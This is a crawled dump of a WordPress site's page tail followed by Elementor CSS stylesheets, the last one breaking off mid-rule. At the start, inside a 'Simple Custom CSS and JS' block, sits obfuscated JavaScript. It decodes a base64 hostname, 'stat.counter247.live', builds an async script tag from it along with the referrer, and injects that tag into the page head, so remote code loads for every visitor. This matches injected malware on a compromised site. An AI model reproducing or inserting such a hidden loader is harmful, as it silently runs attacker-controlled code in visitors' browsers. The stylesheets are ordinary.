_0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c912dce5bb5e6239ecc473db7dd70b7e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-02 05:52:28 -->

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-15.css?ver=1740170031
body_size: 898
content:
.elementor-kit-15{--e-global-color-primary:#017FA9;--e-global-color-secondary:#0090FF;--e-global-color-text:#000000;--e-global-color-accent:#FEAC02;--e-global-color-1a6b3ac:#C5E1E7;--e-global-color-a4062da:#FFFFFF;--e-global-color-628987c:#FFF1EE;--e-global-color-cb92da0:#F5F5F5;--e-global-color-210fb06:#5FBBAF;--e-global-color-0ec2edd:#0090FF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:72px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:-0.3px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-3beb3f4-font-family:"Roboto";--e-global-typography-3beb3f4-font-size:14px;--e-global-typography-3beb3f4-font-weight:700;--e-global-typography-3beb3f4-text-transform:none;--e-global-typography-3beb3f4-font-style:normal;--e-global-typography-6398cf2-font-family:"Nunito";--e-global-typography-6398cf2-font-size:60px;--e-global-typography-6398cf2-font-weight:700;--e-global-typography-6398cf2-text-transform:none;--e-global-typography-6398cf2-font-style:normal;--e-global-typography-6398cf2-line-height:70px;--e-global-typography-241045c-font-family:"Roboto";--e-global-typography-241045c-font-size:18px;--e-global-typography-241045c-font-weight:400;--e-global-typography-241045c-text-transform:capitalize;--e-global-typography-241045c-font-style:normal;--e-global-typography-241045c-line-height:28px;--e-global-typography-5bf38a3-font-family:"Nunito";--e-global-typography-5bf38a3-font-size:24px;--e-global-typography-5bf38a3-font-weight:700;--e-global-typography-5bf38a3-text-transform:none;--e-global-typography-5bf38a3-font-style:normal;--e-global-typography-5bf38a3-line-height:1em;--e-global-typography-5bf38a3-letter-spacing:-1px;--e-global-typography-165fb4d-text-transform:none;--e-global-typography-f10a477-font-family:"Roboto";--e-global-typography-f10a477-font-size:14px;--e-global-typography-f10a477-font-weight:400;--e-global-typography-f10a477-text-transform:none;--e-global-typography-f10a477-font-style:normal;--e-global-typography-509cc37-font-family:"Roboto";--e-global-typography-509cc37-font-size:16px;--e-global-typography-509cc37-font-weight:700;--e-global-typography-509cc37-text-transform:none;--e-global-typography-509cc37-font-style:normal;--e-global-typography-509cc37-line-height:24px;--e-global-typography-4ffbdae-font-family:"Roboto";--e-global-typography-4ffbdae-font-size:100px;--e-global-typography-4ffbdae-font-weight:700;--e-global-typography-4ffbdae-text-transform:none;--e-global-typography-4ffbdae-line-height:70px;--e-global-typography-41b7dc4-font-family:"Nunito";--e-global-typography-41b7dc4-font-size:24px;--e-global-typography-41b7dc4-font-weight:700;--e-global-typography-41b7dc4-text-transform:none;--e-global-typography-41b7dc4-font-style:normal;--e-global-typography-41b7dc4-line-height:33px;--e-global-typography-75fa8e5-font-family:"Nunito";--e-global-typography-75fa8e5-font-size:20px;--e-global-typography-75fa8e5-font-weight:700;--e-global-typography-75fa8e5-text-transform:none;--e-global-typography-75fa8e5-font-style:normal;--e-global-typography-75fa8e5-line-height:40px;--e-global-typography-ab1782f-font-family:"Nunito";--e-global-typography-ab1782f-font-size:20px;--e-global-typography-ab1782f-font-weight:700;--e-global-typography-ab1782f-text-transform:none;--e-global-typography-ab1782f-font-style:normal;--e-global-typography-ab1782f-line-height:26px;--e-global-typography-ab1782f-letter-spacing:-1px;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:26px;}.elementor-kit-15 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-15 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3beb3f4-font-family ), Sans-serif;font-size:var( --e-global-typography-3beb3f4-font-size );font-weight:var( --e-global-typography-3beb3f4-font-weight );text-transform:var( --e-global-typography-3beb3f4-text-transform );font-style:var( --e-global-typography-3beb3f4-font-style );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-6398cf2-font-family ), Sans-serif;font-size:var( --e-global-typography-6398cf2-font-size );font-weight:var( --e-global-typography-6398cf2-font-weight );text-transform:var( --e-global-typography-6398cf2-text-transform );font-style:var( --e-global-typography-6398cf2-font-style );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-241045c-font-family ), Sans-serif;font-size:var( --e-global-typography-241045c-font-size );font-weight:var( --e-global-typography-241045c-font-weight );text-transform:var( --e-global-typography-241045c-text-transform );font-style:var( --e-global-typography-241045c-font-style );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-5bf38a3-font-family ), Sans-serif;font-size:var( --e-global-typography-5bf38a3-font-size );font-weight:var( --e-global-typography-5bf38a3-font-weight );text-transform:var( --e-global-typography-5bf38a3-text-transform );font-style:var( --e-global-typography-5bf38a3-font-style );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h5{font-family:"Montserrat", Sans-serif;text-transform:none;}.elementor-kit-15 h6{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:28px;color:var( --e-global-color-a4062da );border-radius:50px 50px 50px 50px;padding:19px 40px 17px 40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-15{--e-global-typography-6398cf2-font-size:35px;--e-global-typography-6398cf2-line-height:1.2em;}.elementor-kit-15 h1{font-size:var( --e-global-typography-3beb3f4-font-size );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{font-size:var( --e-global-typography-6398cf2-font-size );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{font-size:var( --e-global-typography-241045c-font-size );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{font-size:var( --e-global-typography-5bf38a3-font-size );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h6{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-15{--e-global-typography-primary-font-size:34px;--e-global-typography-text-font-size:14px;--e-global-typography-6398cf2-font-size:31px;--e-global-typography-6398cf2-line-height:1.4em;--e-global-typography-5bf38a3-line-height:1.3em;--e-global-typography-509cc37-font-size:15px;--e-global-typography-41b7dc4-font-size:22px;--e-global-typography-ab1782f-font-size:16px;font-size:14px;}.elementor-kit-15 h1{font-size:var( --e-global-typography-3beb3f4-font-size );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{font-size:var( --e-global-typography-6398cf2-font-size );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{font-size:var( --e-global-typography-241045c-font-size );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{font-size:var( --e-global-typography-5bf38a3-font-size );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h6{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-2201.css?ver=1740170032
body_size: 1497
content:
.elementor-2201 .elementor-element.elementor-element-435a9820{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-435a9820 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-5deaf16c{padding:0px 0px 0px 80px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0% 0% 0% 62%;--e-column-margin-right:0%;--e-column-margin-left:62%;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2201 .elementor-element.elementor-element-72c2399b{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon{padding-right:3px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-text{color:var( --e-global-color-cb92da0 );transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon{padding-right:3px;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-text{color:var( --e-global-color-cb92da0 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-29d8e8a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media{text-align:right;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a:hover{background-color:#3b5998;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a:hover{background-color:#DC0036;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a:hover{background-color:#1da1f2;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a:hover{background-color:#0077b5;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:40px;height:40px;line-height:40px;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 > .elementor-widget-container{margin:0em 2em 0em 0em;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-16049561.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-16049561.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-16049561:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-menu-toggle{margin-left:auto;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item:focus{color:#A8D7F5;fill:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-menu-toggle:hover{color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.highlighted{background-color:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-73b3b420{z-index:10;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2201 .elementor-element.elementor-element-3d6a4963:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-e9cecb9{text-align:center;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:5% 5% 5% 5%;padding:7% 7% 7% 7%;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-741c2ade.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-741c2ade.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 30px;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-menu-toggle{margin:0 auto;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item:focus{color:#007FA8;fill:#007FA8;}.elementor-2201 .elementor-element.elementor-element-32168619{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#007FA8;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a.highlighted{background-color:#007FA8;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-669affac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-669affac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button{font-size:17px;text-transform:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#007FA8;padding:8px 50px 8px 50px;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:hover, .elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:focus{color:#007FA8;background-color:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:hover svg, .elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:focus svg{fill:#007FA8;}.elementor-2201 .elementor-element.elementor-element-547181e2{width:100%;max-width:100%;}@media(min-width:768px){.elementor-2201 .elementor-element.elementor-element-53d44a44{width:63%;}.elementor-2201 .elementor-element.elementor-element-3bbcd150{width:36.999%;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9{width:25%;}.elementor-2201 .elementor-element.elementor-element-16049561{width:25%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963{width:19.259%;}.elementor-2201 .elementor-element.elementor-element-741c2ade{width:62%;}.elementor-2201 .elementor-element.elementor-element-669affac{width:18.405%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2201 .elementor-element.elementor-element-6c3551b0{width:50%;}.elementor-2201 .elementor-element.elementor-element-53d44a44{width:50%;}.elementor-2201 .elementor-element.elementor-element-3bbcd150{width:50%;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9{width:50%;}.elementor-2201 .elementor-element.elementor-element-16049561{width:50%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963{width:50%;}.elementor-2201 .elementor-element.elementor-element-741c2ade{width:50%;}.elementor-2201 .elementor-element.elementor-element-669affac{width:100%;}}@media(max-width:1024px){.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{margin:0px 0px 46px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li > a{text-align:left;text-decoration:none;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li{display:inline-block;}.elementor-2201 .elementor-element.elementor-element-73b3b420 > .elementor-widget-container{margin:0px -195px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{padding:10px 15px 0px 0px;}}@media(max-width:767px){.elementor-2201 .elementor-element.elementor-element-435a9820{margin-top:0px;margin-bottom:0px;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0px 0px 0px 17px;--e-column-margin-right:0px;--e-column-margin-left:17px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-size:var( 